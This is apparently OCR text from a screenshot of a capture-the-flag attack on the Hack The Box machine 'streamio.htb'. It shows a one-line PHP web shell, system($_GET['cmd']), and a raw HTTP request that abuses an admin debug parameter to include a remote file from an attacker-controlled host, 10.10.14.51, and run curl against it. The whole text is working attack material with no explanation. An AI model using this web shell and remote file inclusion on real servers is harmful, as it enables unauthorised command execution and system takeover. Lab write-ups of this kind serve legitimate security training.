 bracketz@marians: ~/Desktop × bracketz@mari
1 system($_GET['cmd']);
Pretty Raw Hex \n
1 POST /admin/?debug=master.php&cmd=
curl%2010.10.14.51:8000/pinto HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=b148bcjnp28049n335lrubfm46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Length: 35
17
18 include=http://10.10.14.51/test.txt